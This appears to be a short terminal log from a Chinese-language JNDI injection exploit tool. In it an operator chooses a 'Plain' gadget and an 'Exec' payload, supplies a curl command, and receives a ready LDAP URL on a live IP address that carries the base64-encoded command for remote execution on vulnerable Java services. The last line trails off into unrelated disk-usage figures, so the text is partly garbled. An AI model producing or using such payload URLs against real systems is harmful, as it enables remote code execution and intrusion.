 [!]请选择Gadget和Payload用于生成LDAP URL:
[!]Gadget编号:
10
[+]已选择Gadget:Plain
[!]Payload编号:
2
[+]已选择Payload:Exec
[!]请输入参数【cmd】值:
curl https://httpbin.org/ip
[+]指定参数为: {"cmd":"curl https://httpbin.org/ip"}
[+]LDAP Url:ldap://47.116.182.94/UKFhmPfqCE/Plain/Exec/eyJjbWQiOiJjdXJsIGh0dHBzOi8vaHR0cGJpbi5vcmcvaXAifQ==
[!]请选择Gadget和Payload用于生成LDAP URL:
[!]Gadget编号:
1% 0.51 GB / 1.64 GB 0.02 Mb/s 0.00 Mb/s 124 days root root /run: 2% /: 1